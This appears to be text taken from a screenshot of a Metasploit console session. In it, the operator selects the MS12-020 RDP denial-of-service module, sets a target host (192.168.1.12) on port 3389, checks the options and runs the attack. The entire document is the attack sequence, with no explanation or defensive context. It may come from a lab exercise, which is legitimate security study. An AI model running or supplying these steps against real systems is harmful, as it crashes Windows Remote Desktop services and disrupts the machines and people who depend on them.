 Shell No. 1
File Actions Edit View Help
msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 192.168.1
.12
RHOSTS => 192.168.1.12
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
RHOSTS 192.168.1.12 yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run